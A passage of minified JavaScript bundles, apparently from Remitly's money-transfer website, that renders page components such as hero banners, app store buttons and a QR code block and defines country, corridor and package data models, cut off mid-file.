r.createElement(b.A,{theme:n.theme,className:(0,c.Ly)(t.relativeWrapper)},r.createElement(f.A,{styleSheet:n.styleSheet,context:n.context,className:t.heroWithPadding,backgroundImage:n.backgroundImageDesktop,backgroundImageMobile:n.backgroundImageMobile},r.createElement("div",{className:"rm-container"},r.createElement("div",{className:"rm-row justify-content-center"},r.createElement("div",{className:(0,c.Ly)("rm-col-12 ".concat(u?"rm-col-md-6":"rm-col-md-10"," align-self-center"),t.textContainer,l.primaryContainer,t.baseElement)},r.createElement(B,(0,o.Cl)({styles:t},n))),u&&r.createElement("div",{className:(0,c.Ly)("rm-col-12 rm-col-md-6",m.primaryContainer,t.baseElement,t.imageContainer)},r.createElement(V,{videoUrl:n.videoUrl,videoUrlSafariOrIOS:n.videoUrlSafariOrIOS,isIOS:n.context.isIOS,isSafari:n.context.isSafari,videoUploadDate:n.videoUploadDate,imgUrl:n.img_url,mobileImgUrl:n.mobile_img_url,imgAlt:n.img_alt,imageOptimizationServiceUrl:n.context.imageOptimizationServiceUrl,lazyload:n.placement!==d.A.HERO,className:t.img,enableVideoMarkup:"true"===n.enableVideoMarkup,videoTitle:n.header,videoDescription:n.subheader,styleSheet:n.styleSheet,cspNonce:n.context.cspNonce}))))))};W.displayName="DesktopContent";var G=function(e){var t=(0,a.Ay)(),n=t.styleSheet,c=t.context,s=r.useMemo((function(){return y(n,e.headerAlignment,e.placement,e.desktopImageAlignment,e.mobileImageAlignment,e.theme,e.displayRatingsHeader)}),[e.desktopImageAlignment,e.displayRatingsHeader,e.headerAlignment,e.mobileImageAlignment,e.placement,n,e.theme]),l=c.isMobile,m="components.TextAndCreativeComponent-".concat(e.headerAlignment,"-").concat(e.placement,"-").concat(e.desktopImageAlignment,"-").concat(e.mobileImageAlignment,"-").concat(e.theme),d=(0,i.G)(c,m,s);return l?r.createElement(F,(0,o.Cl)({styles:d},t,e)):r.createElement(W,(0,o.Cl)({styles:d},t,e))};G.displayName="TextAndCreativeBrandV1Component";const K=G},475331:(e,t,n)=>{n.d(t,{Sq:()=>c,qt:()=>i});n(514041);var o=n(749652),r=n(344279),i=function(e,t){var n=(0,r.q)(t,e);return function(e,t){return function(e,t,n){var o=t[e];if(o&&n)Object.keys(n).forEach((function(e){o=o.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!o)return e;return o}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(o){t[o]||(t[o]={}),t[o][n]=e[n][o]}))})),t},c=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var r=e.dict[n];Object.keys(r).forEach((function(e){var t,n;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(t=r[e],n={},o.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=r})),{i18nData:a(t),identifier:e.identifier}}},139777:(e,t,n)=>{n.d(t,{A:()=>g});var o=n(585608),r=n(514041),i=n(294362),a=n(235167),c=n(475331),s=n(93118),l=n(497496),m=n(412867);const d=new(n(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var p=(0,c.Sq)(d),u="App Store",_="Google Play";const g=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.logUel=function(e,n){(0,m.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:n}})},t.logClick=function(e,n){e.preventDefault();var o=e.currentTarget.href;t.logUel(n,o),o&&(window.location.href=o)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,o.C6)(t,e),t.defineStyles=function(e){return{appStoreImg:(0,e.style)({})}},t.prototype.storeButton=function(e,t,n,o,i,a){return e?t:r.createElement("a",{href:n,className:a,title:i,onClick:o},t)},t.generateButtonImage=function(e){var t=e.styles,n=e.imageClassName,o=e.translationKey,a=e.translate,c=e.storeTitle,s=e.imageOptimizationServiceUrl;return r.createElement("img",{className:(0,i.Ly)(t,n),src:(0,l.p4)(s,a(o)),alt:c,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,n=this.props,o=n.store,r=n.imageClassName,i=n.className,l=n.onlyImage,m=n.context,d=n.locale,g=n.componentName,v=n.customStoreLink,y=m.imageOptimizationServiceUrl,h=(0,c.qt)(p,d),f=t,b=(0,a.G)(m,"components.common.AppStoreButton",f.defineStyles.bind(f,this.props.styleSheet)),S=(null==v?void 0:v.trim())||(0,s.jO)(o,d,m,g,this.props.isReferralAppStoreButton);return o===s.dQ.Apple?(e=t.generateButtonImage({styles:b.appStoreImg,imageClassName:r,translationKey:"appStoreSrc",storeTitle:u,translate:h,imageOptimizationServiceUrl:y}),this.storeButton(l,e,S,this.logIOS,u,i)):(e=t.generateButtonImage({styles:b.appStoreImg,imageClassName:r,translationKey:"googlePlaySrc",storeTitle:_,translate:h,imageOptimizationServiceUrl:y}),this.storeButton(l,e,S,this.logAndroid,_,i))},t}(r.Component)},784771:(e,t,n)=>{n.d(t,{A:()=>l});var o=n(585608),r=n(514041),i=n(294362),a=n(606072),c=n(235167),s=n(497496);const l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),t.defineStyles=function(e,t,n,r){return{backgroundImage:(0,e.style)({$nest:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},a.pL.smDown({backgroundImage:n})),a.pL.mdUp({backgroundImage:t})),a.pL.lgUp({backgroundImage:r}))})}},t.safeName=function(e){return void 0===e&&(e=""),e.replace(/[\W]+/g,"_")},t.prototype.render=function(){var e=t,n=this.props.context.imageOptimizationServiceUrl,o=(0,s.p4)(n,this.props.backgroundImage||""),a=(0,s.p4)(n,this.props.backgroundImageMobile||""),l=(0,s.p4)(n,this.props.backgroundImageLg||""),m=o?"url(".concat(o,")"):"none",d=a?"url(".concat(a,")"):m,p=l?"url(".concat(l,")"):m,u="components.common.BackgroundImage-".concat(e.safeName(o),"-").concat(e.safeName(a),"-").concat(e.safeName(l)),_=(0,c.G)(this.props.context,u,e.defineStyles.bind(e,this.props.styleSheet,m,d,p));return r.createElement("div",{className:(0,i.Ly)(_.backgroundImage,this.props.className)},this.props.children)},t}(r.Component)},740483:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(585608),r=n(514041),i=n(294362),a=n(977367),c=n(533064),s=n(634958);const l=new(n(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var m=function(e){var t=e.style;return{container:t((0,a.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,o.Cl)({marginBottom:0},a.Mi.greycliffCFFont)}}),image:t((0,a.Lc)("md","top"),{height:96,width:96})}};const d=function(e){var t,n=(0,c.I)(m,e.styleSheet),o=(0,s.W)(e.locale,l),a=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",d=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||a;return r.createElement("div",{className:(0,i.Ly)(n.container,e.containerClassName)},r.createElement("p",null,o("Scan the code with your phone to get the app")),r.createElement("img",{src:d,alt:"QR Code",className:"".concat(n.image," ").concat(e.imageClassName)}))}},167721:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(585608),r=n(514041),i=n(294362);n(566870);var a=function(e){var t=e.children,n=e.className,a=e.tag,c=void 0===a?"div":a,s=e.rootMargin,l=e.threshold,m=void 0===l?0:l,d=e.onContentVisible,p=(0,o.zs)(r.useState(!1),2),u=p[0],_=p[1],g=r.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,u)}),[u]),v=g.containerStyles,y=g.contentVisibleStyles,h=function(e){var t=r.useRef(null),n=r.useRef(null),i=e.rootMargin,a=void 0===i?"0px":i,c=e.threshold,s=void 0===c?0:c,l=e.onIntersectionChanged,m=r.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),d=r.useCallback((function(e){var n=(0,o.zs)(e,1)[0].isIntersecting;l&&l({isIntersecting:n,disconnect:m,ref:t})}),[m,l]);return r.useEffect((function(){var e={rootMargin:a,threshold:s},o=t.current,r=new IntersectionObserver(d,e);return n.current=r,o&&r&&r.observe(o),function(){r&&r.disconnect()}}),[t,a,s,d]),{ref:t,disconnect:m}}({rootMargin:s,threshold:m,onIntersectionChanged:r.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),_(!0),d&&d())}),[d])}).ref,f=u&&t?r.Children.only(t):null;return r.createElement(c,{className:(0,i.Ly)(v,y,n),ref:h},f)};a.displayName="LazyLoad";const c=a},777402:(e,t,n)=>{n.d(t,{E:()=>s,Z:()=>l});var o=n(585608),r=n(213714),i=n(514041),a=n(163785),c=n(628201),s="GTM_READY";function l(){var e=(0,o.zs)((0,i.useState)(null),2),t=e[0],n=e[1],l=(0,i.useCallback)((function(e,n){var o,i,s,l,m,d,p,u;if(t)if(e===c.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(r.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(o=n.customer)||void 0===o?void 0:o.customerId)||"",email:(null===(i=n.customer)||void 0===i?void 0:i.email)||"",firstName:(null===(s=n.customer)||void 0===s?void 0:s.firstName)||"",lastName:(null===(l=n.customer)||void 0===l?void 0:l.lastName)||"",phoneNumber:"",currency:(null===(d=null===(m=n.currency)||void 0===m?void 0:m.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(p=n.customer)||void 0===p?void 0:p.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(u=n.corridor.receivingCountry)||void 0===u?void 0:u.iso3)||"GLOBAL",eventId:a.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,i.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(s,e),function(){window.removeEventListener(s,e)}}),[]),l}},533064:(e,t,n)=>{n.d(t,{I:()=>r});var o=n(514041),r=function(e,t){return(0,o.useRef)(e(t)).current}},553692:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(o||(o={}));const r=o},996374:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.TOP="top",e.BOTTOM="bottom"}(o||(o={}));const r=o},560147:(e,t,n)=>{n.d(t,{S:()=>r});var o=n(163785),r=function(e){this.dict=e,this.identifier=o.v4()}},497496:(e,t,n)=>{n.d(t,{oS:()=>p,If:()=>m,p4:()=>u,d5:()=>_,uv:()=>c,UC:()=>s,SK:()=>d,ep:()=>l});var o,r=n(454256),i=n(46723),a={RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:i.a.CIS.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:i.a.CIS.iso3}};function c(e){return"/"===e.charAt(0)?e.slice(1):e}function s(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var o=e.iso2.toLowerCase(),r=c(n);return s("/".concat(o,"/").concat(t,"/").concat(r))}function m(e,t,n,o){void 0===o&&(o="");var i=e.iso2.toLowerCase(),a=(0,r.UA)(n),l=c(o);return s("/".concat(i,"/").concat(t,"/").concat(a,"/").concat(l))}function d(e,t){return l(e,t,"transfer/send")}function p(e){return"es"===e?"https://blog.remitly.com/es":"https://blog.remitly.com"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(o||(o={}));var u=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},_=function(e){return new Set(Object.keys(a)).has(e.iso3)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-c9462391cc772c0635c3.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-c5e2e9d2d23b58ae4bad.js
body_size: 5685
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8766],{235167:(e,t,n)=>{n.d(t,{G:()=>r});var r=function(e,t,n){e.styleCache=e.styleCache||{};var r=e.styleCache[t];return r||(e.styleCache[t]=r="function"==typeof n?n():n),r}},59330:(e,t,n)=>{n.d(t,{Ph:()=>I,Ay:()=>D});var r=n(514041),o=n(294362),i=n(749652),s=n(585608),a=n(804786),c=n.n(a),u=function(e){function t(t){var n=e.call(this)||this;return n.iso2=t.iso2,n.iso3=t.iso3,n.receiveRegionIso3=t.receiveRegionIso3,n.defaultCurrency=t.defaultCurrency,n.enabled=t.enabled,n.supportedCountrySpecificLanguages=t.supportedCountrySpecificLanguages,n.name=t.name,n.sentenceName=t.sentenceName,n.fromPhrase=t.fromPhrase,n.toPhrase=t.toPhrase,n}return(0,s.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.iso3===this.iso3},t.prototype.toString=function(){return this.iso3},t}(c());(0,a.setSerializer)(u,(function(e,t){return null==t?null:t.iso3})),(0,a.setDeserializer)(u,(function(e,t){if("string"==typeof t){var n=i.Ay[t];if(n)return new u(n)}return null}));var l=function(e){function t(t,n){var r=e.call(this)||this;return r.sendingCountry=t,r.receivingCountry=n,r}return(0,s.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},t.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,s.Cg)([(0,a.property)("source")],t.prototype,"sendingCountry",void 0),(0,s.Cg)([(0,a.property)("target")],t.prototype,"receivingCountry",void 0),t}(c());(0,a.setSerializer)(l,(function(e,t){return null==t?null:"".concat(t.sendingCountry).concat("-").concat(t.receivingCountry)})),(0,a.setDeserializer)(l,(function(e,t){if("string"==typeof t){var n=(0,s.zs)(t.split("-"),2),r=n[0],o=n[1],i=u.deserialize(r),a=u.deserialize(o);if(i&&a)return new l(i,a)}return null}));var p=function(e){function t(t,n){var r=e.call(this)||this;return r.source=t,r.target=n,r}return(0,s.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.source===this.source&&e.target===this.target},t.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},t}(c());const d=p;(0,a.setSerializer)(p,(function(e,t){return null==t?null:"".concat(t.source).concat("/").concat(t.target)})),(0,a.setDeserializer)(p,(function(e,t){if("string"==typeof t){var n=(0,s.zs)(t.split("/"),2),r=n[0],o=n[1];if(r&&o)return new p(r,o)}return null}));const g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,s.C6)(t,e),t.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,s.Cg)([(0,a.property)("default_delivery_promise")],t.prototype,"defaultDeliveryPromise",void 0),t}(c());const v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,s.C6)(t,e),t.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,s.Cg)([(0,a.property)("ux_level")],t.prototype,"uxLevel",void 0),(0,s.Cg)([(0,a.property)("display_name")],t.prototype,"displayName",void 0),(0,s.Cg)([a.property],t.prototype,"description",void 0),(0,s.Cg)([(0,a.property)("speed",g)],t.prototype,"speed",void 0),t}(c());const f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,s.C6)(t,e),t.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,s.Cg)([(0,a.property)("payment_method")],t.prototype,"paymentMethod",void 0),(0,s.Cg)([(0,a.property)("availability_status")],t.prototype,"availabilityStatus",void 0),t}(c());const y=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,s.C6)(t,e),t.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,s.Cg)([(0,a.property)("restriction_type")],t.prototype,"restrictionType",void 0),(0,s.Cg)([(0,a.property)("allowed_values")],t.prototype,"allowedValues",void 0),t}(c());const m=function(e){function t(){var t=e.apply(this,(0,s.fX)([],(0,s.zs)(arguments),!1))||this;return t.legacyProductName=null,t}return(0,s.C6)(t,e),t.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,s.Cg)([(0,a.property)("package_name")],t.prototype,"packageName",void 0),(0,s.Cg)([(0,a.property)("legacy_product_name")],t.prototype,"legacyProductName",void 0),(0,s.Cg)([(0,a.property)(l)],t.prototype,"corridor",void 0),(0,s.Cg)([(0,a.property)(d)],t.prototype,"cross",void 0),(0,s.Cg)([(0,a.property)("availability_status")],t.prototype,"availabilityStatus",void 0),(0,s.Cg)([(0,a.property)("payment_methods",(0,a.arrayOf)(f))],t.prototype,"paymentMethods",void 0),(0,s.Cg)([(0,a.property)(v)],t.prototype,"merchandising",void 0),(0,s.Cg)([(0,a.property)((0,a.arrayOf)(y))],t.prototype,"restrictions",void 0),t}(c());var h={addListener:function(e,t){},removeListener:function(e,t){},emit:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return!1}},_=n(757647),b={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},C=new m,A={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new o.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:b},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[b],receivingCountries:[b],sendingCountriesByReceive:[b],packages:[C],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoSettings:{robotsContent:"noindex",pageType:"NONE"},clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:h,irClickId:"",canonicalUrl:"",customerSegment:_.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:""}},I=(0,r.createContext)(A);function D(){return(0,r.useContext)(I)}},757647:(e,t,n)=>{n.d(t,{FW:()=>o,gy:()=>r,xD:()=>s,zh:()=>i});var r;n(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(r||(r={}));var o=function(e){return e===r.ACTIVATED_SENDER},i=function(e){return e===r.REFERRAL},s=function(e){return e===r.UNRECOGNIZED}},242091:(e,t,n)=>{n.d(t,{P:()=>o,T:()=>r});var r,o=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?r.RECOGNIZED:e&&e.customerId?r.IDENTIFIED:r.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(r||(r={}))},288043:(e,t,n)=>{n.d(t,{AY:()=>A,gf:()=>f,rF:()=>m,iV:()=>v,AG:()=>y,_k:()=>l});var r,o,i,s=n(832732),a=n(283653),c={primary:{background:s.color.backgroundActionPrimaryDefault,backgroundHover:s.color.backgroundActionPrimaryHover,backgroundPressed:s.color.backgroundActionPrimaryPressed,text:s.color.textInverseDefault,textHover:s.color.textInverseDefault,textPressed:s.color.textInverseDefault,focusOutline:s.color.indigo900,focusOutlineOffset:"2px"},secondary:{background:"transparent",backgroundHover:s.color.primary50,backgroundPressed:s.color.primary100,text:s.color.textActionPrimaryDefault,textHover:s.color.textActionPrimaryHover,textPressed:s.color.textActionPrimaryPressed,border:s.color.borderActionPrimaryDefault,borderHover:s.color.borderActionPrimaryHover,borderPressed:s.color.borderActionPrimaryPressed,focusOutline:s.color.indigo900,focusOutlineOffset:"2px"}},u={primary:{background:s.color.primary200,backgroundHover:s.color.primary100,backgroundPressed:s.color.primary50,text:s.color.textDefault,textHover:s.color.textDefault,textPressed:s.color.textDefault,focusOutline:s.color.textInverseDefault,focusOutlineOffset:"2px"},secondary:{background:"transparent",backgroundHover:s.color.backgroundActionPrimaryHover,backgroundPressed:s.color.backgroundActionPrimaryPressed,text:s.color.textInverseDefault,textHover:s.color.textInverseDefault,textPressed:s.color.textInverseDefault,border:s.color.iconInverseDefault,borderHover:s.color.iconInverseDefault,borderPressed:s.color.iconInverseDefault,focusOutline:s.color.white,focusOutlineOffset:"2px"}};!function(e){e.LIGHT="light",e.DARK="dark"}(i||(i={}));var l={mode:i.LIGHT,button:c,text:s.color.textDefault,border:s.color.borderDefault},p={mode:i.DARK,button:u,text:s.color.textInverseDefault,border:s.color.neutral400},d=((r={})[a.A.INDIGO]=i.DARK,r[a.A.INDIGO_DARK]=i.DARK,r[a.A.INDIGO_EXTRA_DARK]=i.DARK,r[a.A.UBE]=i.DARK,r[a.A.LIGHT]=i.LIGHT,r[a.A.EUCALYPTUS]=i.LIGHT,r[a.A.JICAMA]=i.LIGHT,r[a.A.MACADAMIA]=i.LIGHT,r[a.A.WASABI]=i.LIGHT,r),g=((o={})[a.A.LIGHT]=s.color.white,o[a.A.JICAMA]=s.color.neutral100,o[a.A.MACADAMIA]=s.color.accent50,o[a.A.EUCALYPTUS]=s.color.secondary50,o[a.A.WASABI]=s.color.success50,o[a.A.INDIGO]=s.color.primary600,o[a.A.INDIGO_DARK]=s.color.primary700,o[a.A.INDIGO_EXTRA_DARK]=s.color.primary900,o[a.A.UBE]=s.color.ube600,o),v=function(e){return d[e]===i.DARK?p:l},f=function(e){return g[e]},y=function(e){return v(e).text},m=function(e){return v(e).border},h=n(235167),_=function(e){var t={};return Object.values(a.A).forEach((function(n){t[n]=e(n)})),t},b=_((function(e){return{backgroundColor:f(e),color:y(e),borderColor:m(e)}})),C=function(e){return _((function(t){return e.style(b[t])}))};const A=function(e,t){var n=(0,h.G)(e,"TangramThemer",C.bind(C,t));return function(e){return e&&n[e]||n[a.A.LIGHT]}}},412867:(e,t,n)=>{n.d(t,{yI:()=>f,eZ:()=>b,nq:()=>_,y1:()=>m,U:()=>h,vJ:()=>y});var r=n(585608),o=n(927130),i=n(593643),s=n.n(i),a="<unknown>";var c=n(665121),u=n(489243),l=function(){function e(e){var 